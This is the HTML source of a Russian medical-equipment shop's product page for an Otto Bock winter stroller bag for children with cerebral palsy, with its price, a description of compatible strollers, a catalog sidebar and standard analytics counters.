						<tr><td bgcolor="#ffffff"><img src="/images/layout/left_catalog_razd.png" border=0 width=240 height=12><div style="height:10px;font-size:1px;"></div></td></tr>
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/detskie-trenazhery" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Детские тренажеры, тренажеры для детей ДЦП</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/massazhnye-trenazhery" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Массажные тренажеры для детей и взрослых</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/silovye-trenazhery" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Силовые и гребные тренажеры</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/velotrenazhery" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Велотренажеры</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/begovye-dorozhki" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Беговые дорожки</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/steppery" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Степперы</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
							
						</table>
					</td></tr>	
							
															<tr><td bgcolor="#ffffff"><img src="/images/layout/left_catalog_razd.png" border=0 width=240 height=12></td></tr>

							
					<tr><td bgcolor="#ffffff" height=60 style="cursor:pointer;" >

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						<td>
												<img src="/get_photo.php?path=/images/photo/604.jpg&width=50" border=0>
												</td>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						<td class="zag" style="font-size:15px;line-height:0.9em" width=100%>
						<a href="/magazin_medtehniki/ortopedicheskie-izdeliya-ortezy-bandazhi-korset" class="zag" style="text-decoration:none;color:#46909d;">Ортопедические изделия:ортезы, бандажи, корсеты</a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=3 height=1></td>
						</tr></table>
						
					</td></tr>
					<tr><td height=5 bgcolor="#ffffff"></td></tr>
										<tr><td class="child child777" style="width:198px;display:block;">
					
						<table cellpadding=0 cellspacing=0 border=0 width=100%>
						<tr><td bgcolor="#ffffff"><img src="/images/layout/left_catalog_razd.png" border=0 width=240 height=12><div style="height:10px;font-size:1px;"></div></td></tr>
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/optez-bandazh-korset-dlya-sheya" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Шея: ортезы, бандажи</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/optez-bandazh-korset-plecho-i-loktevoy-sustav" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Плечо и локтевой сустав: ортезы, бандажи</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/optez-bandazh-korset-kist-i-luchezapyastnyy-sustav" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Кисть и лучезапястный сустав: ортезы, бандажи, корсеты</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/optez-bandazh-korset-pozvonochnik-i-poyasnica" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Позвоночник и поясница:ортезы, бандажи, корсеты</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/optez-bandazh-korset-taz-i-tazobedrennyy-sustav" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Таз и тазобедренный сустав:ортезы, бандажи, корсеты</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/optez-bandazh-korset-kolennyy-sustav" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Коленный сустав: ортезы, бандажи</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
												<tr><td bgcolor="#ffffff">

						<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<img src="/images/layout/orange_circle.png" border=0>
						</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1>
						<td  width=100%>
						<a href="/magazin_medtehniki/optez-bandazh-korset-stopa-i-golenostopnyy-sustav" style="text-decoration:none;">
						<font class="zag" style="font-size:15px;line-height:0.9em;text-decoration:none;color:#c8834a">
						Стопа и голеностопный сустав: ортезы, бандажи</font></a>
						</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						</tr></table>
						
						</td></tr>							
						<tr><td height=10 bgcolor="#ffffff"></td></tr>	
							
						</table>
					</td></tr>	
							
										<tr><td><img src="/images/layout/left_catalog_razd.png" border=0 width=240 height=12></td></tr>
					
					</table>
				
				
				</td></tr>
				</table>
				
				
			</td></tr>
			
			<tr><td height=20></td></tr>
			<tr><td height=100%><img src="/images/sp.gif" border=0 width=270 height=1></td></tr>			

			<tr><td height=20></td></tr>			


			</table>
			<script>
			
			var current_child=0;			
			
			function change_child(a)
				{
				if (a!=current_child)
					{
					$('.child').hide();
					
					$('.child'+a).show();
					current_child=a;
					
					}
				
				}
				
			</script>						
						</td>
								
						
										
					<td style="padding:10px 0 25px 25px" width=100%>
					<table cellpadding=0 cellspacing=0 border=0 width=100% height=100%><tr><td valign=top>
		<div>
		<div class="h1_text" style="padding-top:0;"><h1>Зимний мешок для колясок  детей с ДЦП</h1></div>	<a href="/" style="cursor:pointer">Каталог медтехники</a> / <a href="/magazin_medtehniki/kolyaski-dcp-kupit"><font class="title" style="cursor:pointer;">Магазин для детей с ДЦП в Москве: кресла-коляски ДЦП, верткализаторы, велосипеды</font></a> / <a href="/magazin_medtehniki/kolyaski-dcp-kupit/otto-bock"><font class="title" style="cursor:pointer;">Otto Bock</font></a>	
	
		</div>
	<div style="height:10px"></div>
					<div>
						

<div>

	<div style="padding:0 0 10px 0">
		</div>
	
	<table cdllpadding=0 cellspacing=0><tr><td>
	
								
	</td></tr></table>
	<table cellpadding=0 cellspacing=0 border=0><td valign=top width=342>
	

						
	<table cellpadding=0 cellspacing=0 border=0><tr>
					<td valign=top style="padding:0 0 0 0">

						<table cellpadding=0 cellspacing=0 border=0>
												<tr><Td>
						<a   class="highslide" onclick="return hs.expand(this);" href="/images/catalog/13131.jpg"><img style="border:1px solid #aaaaaa" alt="Зимний мешок для колясок  детей с ДЦП" title="Зимний мешок для колясок  детей с ДЦП" src="/get_photo.php?path=/images/catalog/13131.jpg&width=160&height=170" border=0 width=160></a></td></tr>
						
						
												<tr><td><img src="/images/layout/shadow_small2.png" width=160 border=0></td></tr>
						<tr><td><center>
						
							<table cellpadding=0 cellspacing=0 border=0><tr>
							<td><a  class="highslide" onclick="return hs.expand(this);" href="/images/catalog/13131.jpg"><img src="/images/layout/lupa_small.png" border=0></a></td>
							<td><img src="/images/sp.gif" width=10 height=1></td>
							<td><a   class="highslide" onclick="return hs.expand(this);" href="/images/catalog/13131.jpg"><font class="small">увеличить</font></a></td>
							</tr></table>
						
						</center></td></tr>
						</table>
						

	
	</td>
						<td valign=top style="padding:0 0 0 18px">

						<table cellpadding=0 cellspacing=0 border=0>
												<tr><Td>
						<a   class="highslide" onclick="return hs.expand(this);" href="/images/catalog/13132.jpg"><img style="border:1px solid #aaaaaa" alt="Зимний мешок для колясок  детей с ДЦП" title="Зимний мешок для колясок  детей с ДЦП" src="/get_photo.php?path=/images/catalog/13132.jpg&width=160&height=170" border=0 width=160></a></td></tr>
						
						
												<tr><td><img src="/images/layout/shadow_small2.png" width=160 border=0></td></tr>
						<tr><td><center>
						
							<table cellpadding=0 cellspacing=0 border=0><tr>
							<td><a  class="highslide" onclick="return hs.expand(this);" href="/images/catalog/13132.jpg"><img src="/images/layout/lupa_small.png" border=0></a></td>
							<td><img src="/images/sp.gif" width=10 height=1></td>
							<td><a   class="highslide" onclick="return hs.expand(this);" href="/images/catalog/13132.jpg"><font class="small">увеличить</font></a></td>
							</tr></table>
						
						</center></td></tr>
						</table>
						

	
	</td>
				</tr></table>
	</td>
	<td valign=top width=100% style="padding:0 0 0 18px">
	
		<table cellpadding=0 cellspacing=0 border=0 width=100%><tr><td>
			<font style="color:#46909d;font-size:14px;text-decoration:underline;">Зимний мешок для колясок  детей с ДЦП</font>
		</td></tr>
		<tr><td height=10></td></tr>
		<tr><td>
			<table cellpadding=0 cellspacing=0 border=0 width=100%>
			<tr><td width=30% style="color:#584733;">Производитель:</td>
			<td width=70% style="color:#584733;"><a href="/proizvoditeli_medtehniki/otto-bock">Otto Bock (Германия)</td></tr>
			<tr><td height=10 colspan=2></td></tr>
							
			<tr><td width=30% style="color:#584733;">Раздел:</td>
			<td width=70% style="color:#584733;">Магазин для детей с ДЦП в Москве: кресла-коляски ДЦП, верткализаторы, велосипеды</td></tr>		
			<tr><td height=10 colspan=2></td></tr>
			<tr><td width=30% style="color:#584733;">Наличие:</td>
			<td width=70% style="color:#584733;">есть</td></tr>				
			<tr><td height=10 colspan=2></td></tr>
			
			<tr><td width=30% style="color:#584733;">Цена:</td>
			<td width=70% style="color:#584733;" nowrap>
			<font class="bigger" style="color:#c8834a;font-size:17px;"><b>14 000</b></font>  руб.
												
			
			</td></tr>				
			<tr><td height=20 colspan=2></td></tr>
						<tr><td colspan=2>
			


			<form method="post" action="/bracket.php" enctype="multipart/form-data">
						<form method="post" action="/bracket.php" enctype="multipart/form-data">
						<input  type="hidden" name="tovar_bracket_id" value="8746"/>			
						<input  type="hidden" name="unit_id" value="8746"/>								
						<input  type="hidden" name="what" value="add_item"/>
						<input  type="hidden" name="num" value=""/>		
						
						<table cellpadding=0 cellspacing=0 border=0><tr>
						<td nowrap style="font-size:13px;color:#584733;">Кол-во:</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						<td valign=top>
							<table cellpadding=0 cellspacing=0 border=0><tr><td height=2></td></tr>
							<tr><td  style="background:url(/images/layout/colvo_str.png) top left no-repeat" valign=top>
							<input type="text" name="col" value="1" style="text-align:center;width:65px;height:23px" class="inv"   maxlength="255"  />
							</td></tr></table>
							
							</td>
												
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td style="font-size:13px;color:#584733;">размер</td>
						<td><img src="/images/sp.gif" border=0 width=5 height=1></td>
						<td valign=top>
						
							<table cellpadding=0 cellspacing=0 border=0><tr><td height=2></td></tr>
							<tr><td  style="background:url(/images/layout/colvo_str.png) top left no-repeat" valign=top>
							<input class="inv" type="text" name="raz" value="" style="width:65px;height:23px" maxlength="255"  /></td>
							</tr></table>
							
						</td>	
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
						<td>
						<input type="submit" style="cursor:pointer;width:96px;height:27px;border:0;background:url(/images/layout/bracket_button.png) top left no-repeat" value=""></td></tr>
						</table>
						
						
						</form>	
			
			</td></tr>
			
			
						
			</table>
		
		
		</td></tr>
		</table>

	</td>
	</tr></table>
	
	<table cellpadding=0 cellspacing=0 border=0><tr>
							</tr></table>
	<div style="height:10px"></div>
		<table cellpadding=0 cellspacing=0 border=0 width=100%>
	<tr><td height=1 style="background:url(/images/layout/polosa_hor.png) top left repeat-x;"></td></tr>
	<tr><td height=10></td></tr>
	<tr><td  style="padding:10px;color:#584733;"><div><font size="2">Зимний мешок для колясок детей с ДЦП</font></div>
<div><font size="2">Зимний мешок подойдет к таким коляскам как: Patron  Tom 5 Streeter, Patron Jacko Streeter и многих других. Имеет специальные  вырезы для пропуска и крепления 5-ти точечных ремней, поясного ремня и  абдуктора, дополнительные шнурки для завязывания на раме коляски. Длина  мешка 62-65 см. Мешок двойной. если не очень холодно то внутреннюю часть  можно отстегнуть. также есть специальное отверстие для ножек, которое  при необходимости можно открыть.</font></div>
<div><br /><font size="2"><span style="color: rgb(0, 0, 0); font-family: Arial, " helvetica="" font-size:="" font-style:="" font-variant-ligatures:="" font-variant-caps:="" font-weight:="" letter-spacing:="" orphans:="" text-align:="" text-indent:="" text-transform:="" white-space:="" widows:="" word-spacing:="" background-color:="" text-decoration-style:="" text-decoration-color:="" display:="" inline="" float:="">По цвету подойдет к таким коляскам как: Польская Ombrelo размер 1, УЛИСЕС ЕVО, Рейсер Урсус, Cruiser, Patron Tom 5 Streeter, Patron, Jacko Streeter, Patron Tom 4 Classic</span></font></div>
<div><font size="2"><span style="color: rgb(0, 0, 0); font-family: Arial, " helvetica="" font-size:="" font-style:="" font-variant-ligatures:="" font-variant-caps:="" font-weight:="" letter-spacing:="" orphans:="" text-align:="" text-indent:="" text-transform:="" white-space:="" widows:="" word-spacing:="" background-color:="" text-decoration-style:="" text-decoration-color:="" display:="" inline="" float:=""><br /></span></font></div>
<div><font size="2"> Возможно подойдет на любую другую коляску. Можете приехать со своей коляской и примерить!</font></div>
	</td></tr></table>
		
		
	
		
			</div>
				</div>	
					</td></table>
										
				</td></tr></table>
			
		</td><td><img src="/images/sp.gif" border=0 width=25 height=1></td>
		
		
				
		</tr>
		</table>
		
	</td></tr>
		
<tr><td height=10></td></tr>	
<tr><td><center><center>
<table cellpadding=0 cellspacing=5 border=0><tr>
</center>
</tr></table>
<tr><td height=20></td></tr>

</td></tr>	
	<tr><td><img src="/images/sp.gif" border=0 width=1250 height=1></td></tr>
		<tr><td bgcolor="#f2ebdd">
		<div  style="height:82px;background:url(/images/layout/bottom_polosa3.png) top center repeat-x;text-align:center;text-shadow: 1px 1px 2px black;">
<br>
				<span style="padding-left:20px;;color:#ffffff;font-size:30px;">
					
					<span style="padding-bottom:10px;font-size:17px;">8 (905)</span> 524-24-15 
					<a title="Whatsapp" href="whatsapp://send?phone=79055242415"><img style="height:25px" src="/images/layout/whatsapp_icon.png" alt="Написать в Whatsapp" /></a>
				</span>
				<span style="padding-left:20px;color:#ffffff;font-size:30px;"><span style="padding-bottom:10px;font-size:17px;">8 (495)</span> 799-37-10</span>
				
		</div>
	</td></tr>
	<tr><td bgcolor="#f2ebdd" valign=top>
	
				<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
		<td><img src="/images/sp.gif" border=0 width=50 height=1></td>
		<td width=100%>
		
			<table cellpadding=0 cellspacing=0 border=0 width=100%><tr>
									<td width=25%>
			
				<table cellpadding=0 cellspacing=0 border=0><tr>
				<td><img src="/images/layout/small_blue_list.png" border=0 width=14 height=20></td>
				<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
				<td class="bottom_menu">Информация</td>
				</tr></table>
				
			</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>			<td width=25%>
			
				<table cellpadding=0 cellspacing=0 border=0><tr>
				<td><img src="/images/layout/small_blue_list.png" border=0 width=14 height=20></td>
				<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
				<td class="bottom_menu">Присоединяйтесь</td>
				</tr></table>
				
			</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>			<td width=25%>
			
				<table cellpadding=0 cellspacing=0 border=0><tr>
				<td><img src="/images/layout/small_blue_list.png" border=0 width=14 height=20></td>
				<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
				<td class="bottom_menu">Мы принимаем</td>
				</tr></table>
				
			</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>			<td width=25%>
			
				<table cellpadding=0 cellspacing=0 border=0><tr>
				<td><img src="/images/layout/small_blue_list.png" border=0 width=14 height=20></td>
				<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
				<td class="bottom_menu">ПАРТНЕРЫ</td>
				</tr></table>
				
			</td>
						</tr>
			<tr><td colspan=7 height=10></td></tr>
			<tr><td colspan=7 height=1 style="background:url(/images/layout/polosa_hor.png) top left repeat-x"></td></tr>
			<tr><td colspan=7 height=10></td></tr>
			<tr>
			
									<td width=25% valign=top>
				
				<table cellpadding=0 cellspacing=0 border=0><tr>
				<td><img src="/images/sp.gif" border=0 width=14 height=20></td>
				<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
				<td>
				
					
					<table cellpadding=0 cellspacing=0 border=0 width=100%>
											
																			
							
						<tr><td><a href="/kak-pravil-no-vybrat-invalidnuy-kolyasku-i-sredstvo-reabilitacii" class="bottom_menu2">Как правильно выбрать инвалидную коляску и средства реабилитации</a></td></tr>
						<tr><td height=10></td></tr>
						
																			
							
						<tr><td><a href="/index.php?id=972" class="bottom_menu2">Правила работы магазина медтехники "Реабилитация Лайф"</a></td></tr>
						<tr><td height=10></td></tr>
						
																			
							
						<tr><td><a href="/pravoslavie-molitvy-za-zdorov-e-detey" class="bottom_menu2">Православие: молитвы за здоровье детей</a></td></tr>
						<tr><td height=10></td></tr>
										</table>
				
				</td>
				</tr></table>
				
			</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>			<td width=25% valign=top>
				
				<table cellpadding=0 cellspacing=0 border=0><tr>
				<td><img src="/images/sp.gif" border=0 width=14 height=20></td>
				<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
				<td>
				
					
					<table cellpadding=0 cellspacing=0 border=0 width=100%>
					<tr><td><table width="100%" border="0" cellspacing="0" cellpadding="0" summary="">
    <tbody>
        <tr>
            <td><img width="24" height="22" border="0" src="/userfiles/Image/social/vk.png" alt="" /></td>
            <td><img width="10" height="1" border="0" src="/images/sp.gif" alt="" /></td>
            <td width="100%" class="bottom_menu2">Вконтакте</td>
        </tr>
        <tr>
            <td colspan="3"><img width="10" height="10" border="0" src="/images/sp.gif" alt="" /></td>
        </tr>
        <tr>
            <td><img width="23" height="23" src="/userfiles/Image/social/fb.png" alt="" /></td>
            <td><img width="10" height="1" border="0" src="/images/sp.gif" alt="" /></td>
            <td>Facebook</td>
        </tr>
        <tr>
            <td colspan="3"><img width="10" height="10" border="0" src="/images/sp.gif" alt="" /></td>
        </tr>
        <tr>
            <td><img width="23" height="23" src="/userfiles/Image/social/odnoklassniki.png" alt="" /></td>
            <td><img width="10" height="1" border="0" src="/images/sp.gif" alt="" /></td>
            <td>Одноклассники</td>
        </tr>
        <tr>
            <td colspan="3"><img width="10" height="10" border="0" src="/images/sp.gif" alt="" /></td>
        </tr>
        <tr>
            <td><img width="24" height="23" src="/userfiles/Image/social/twitter.png" alt="" /></td>
            <td><img width="10" height="1" border="0" src="/images/sp.gif" alt="" /></td>
            <td>Twitter</td>
        </tr>
        <tr>
            <td colspan="3"><img width="10" height="10" border="0" src="/images/sp.gif" alt="" /></td>
        </tr>
        <tr>
            <td><img width="23" height="23" src="/userfiles/Image/social/google.png" alt="" /></td>
            <td><img width="10" height="1" border="0" src="/images/sp.gif" alt="" /></td>
            <td>Google+</td>
        </tr>
    </tbody>
</table></td></tr>										</table>
				
				</td>
				</tr></table>
				
			</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>			<td width=25% valign=top>
				
				<table cellpadding=0 cellspacing=0 border=0><tr>
				<td><img src="/images/sp.gif" border=0 width=14 height=20></td>
				<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
				<td>
				
					
					<table cellpadding=0 cellspacing=0 border=0 width=100%>
					<tr><td><img src="/images/logos/VerticalLogos5.png" border="0" alt="" style="height:170px" />
<table border="0" cellspacing="0" summary="" cellpadding="0" width="1%" class="nod" style="display:none;">
    <tbody>
        <tr>
            <td><center><a href="/index.php?id=828"><img border="0" width="51" height="30" alt="" src="/userfiles/Image/payment/maestro.png" /></a></center></td>
            <td><img border="0" alt="" width="10" height="1" src="/images/sp.gif" /></td>
            <td><center><a href="/index.php?id=828"><img border="0" width="50" height="32" alt="" src="/userfiles/Image/payment/visa.png" /></a></center></td>
        </tr>
        <tr>
            <td colspan="3"><img border="0" alt="" width="10" height="10" src="/images/sp.gif" /></td>
        </tr>
        <tr>
            <td><center><a href="/index.php?id=828"><img border="0" width="51" height="30" alt="" src="/userfiles/Image/payment/mastercard.png" /></a></center></td>
            <td><img border="0" alt="" width="10" height="1" src="/images/sp.gif" /></td>
            <td><center><a href="/index.php?id=828"><img border="0" width="42" height="33" alt="" src="/userfiles/Image/payment/dinner.png" /></a></center></td>
        </tr>
        <tr>
            <td colspan="3"><img border="0" alt="" width="10" height="10" src="/images/sp.gif" /></td>
        </tr>
        <tr>
            <td><center><a href="/index.php?id=828"><img border="0" width="40" height="31" alt="" src="/userfiles/Image/payment/jcb.png" /></a></center></td>
            <td><img border="0" alt="" width="10" height="1" src="/images/sp.gif" /></td>
            <td><center><a href="/index.php?id=828"><img border="0" width="27" height="30" alt="" src="/userfiles/Image/payment/yandex.png" /></a></center></td>
        </tr>
    </tbody>
</table></td></tr>										</table>
				
				</td>
				</tr></table>
				
			</td>
						<td><img src="/images/sp.gif" border=0 width=10 height=1></td>			<td width=25% valign=top>
				
				<table cellpadding=0 cellspacing=0 border=0><tr>
				<td><img src="/images/sp.gif" border=0 width=14 height=20></td>
				<td><img src="/images/sp.gif" border=0 width=10 height=1></td>
				<td>
				
					
					<table cellpadding=0 cellspacing=0 border=0 width=100%>
					<tr><td><img alt="" src="[data-uri]" style="width: 182px; height: 124px;" /></td></tr>						
																			
							
						<tr><td><a href="/marfomariinskaya-obitel-reabilitacionnyi-centr-dlya-lecheniya-detey-s-dcp" class="bottom_menu2">Марфо-Мариинская обитель: Медицинский центр "Милосердие" для лечения детей с ДЦП</a></td></tr>
						<tr><td height=10></td></tr>
										</table>
				
				</td>
				</tr></table>
				
			</td>
						
			
			
			</tr>
			<tr><td colspan=7 height=10></td></tr>
			</table>
			
		</td>
		<td><img src="/images/sp.gif" border=0 width=50 height=1></td>
		</tr></table>
				
				<table cellpadding=0 cellspacing=0 width=100% border=0><tr><td width=100% style="padding-left:50px;">
				Внимание! Согласно положениями Статьи 437 Гражданского кодекса РФ данный сайт несет исключительно информационный характер и не является публичной офертой. 
				</td>
								<td><img src="/images/sp.gif" border=0 width=2 height=1></td>
				<td>
				<!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2245142"></script><noscript></noscript><!-- end of Top100 code -->
				</td>
								<td><img src="/images/sp.gif" border=0 width=2 height=1></td>
				<td>
				<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
				</td>
								<td><img src="/images/sp.gif" border=0 width=2 height=1></td>
				<td>
				<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17823405-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
				</td>
								<td><img src="/images/sp.gif" border=0 width=2 height=1></td>
				<td>
				<!-- Yandex.Metrika --><script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="DISPLAY: none"><script type="text/javascript">
try { var yaCounter1314897 = new Ya.Metrika(1314897); } catch(e){}
</script></div>
<noscript></noscript><!-- /Yandex.Metrika -->
				</td>
								<td><img src="/images/sp.gif" border=0 width=2 height=1></td>
				<td>
				<!-- Stat.MegaIndex.ru Start -->
<script type="text/javascript">var mi=document.createElement('script');mi.type='text/javascript';mi.async=true;mi.src=(document.location.protocol=='https:'?'https':'http')+'://counter.megaindex.ru/core.js?t;'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';'+screen.width+'*'+screen.height)+';'+escape(document.URL)+';'+document.title.substring(0,256)+';17987';document.getElementsByTagName('head')[0].appendChild(mi);</script>
<!-- Stat.MegaIndex.ru End -->
				</td>
								
				</tr></table>		
